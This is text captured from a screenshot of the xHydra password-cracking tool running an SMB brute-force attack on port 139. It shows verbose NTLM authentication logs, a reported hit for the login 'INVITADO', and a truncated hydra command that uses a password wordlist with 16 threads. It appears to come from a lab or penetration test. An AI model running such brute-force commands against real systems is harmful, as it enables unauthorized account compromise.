 xHydra
Quit
Target Passwords Tuning Specific Start
[VERBOSE] Server machine name:
[VERBOSE] Server primary domain:
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: AA
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[VERBOSE] Attempting NETBIOS mode.
[VERBOSE] Server requested ENCRYPTED password without security signa
[VERBOSE] Server machine name:
[VERBOSE] Server primary domain:
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: AA
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00
[VERBOSE] Attempting NETBIOS mode.
[139][smb] host: .4 login: INVITADO password:
<finished>
[VERBOSE] Server requested ENCRYPTED password without security signa
[VERBOSE] Server machine name:
[VERBOSE] Server primary domain:
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: AA
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 00000000 SMBerr: 0000 SMBaction: 00
Start Stop Save Output Clear Output
hydra -s 139 -v -l INVITADO -P /home/kali/Downloads/pass.lst -t 16 -m Lo...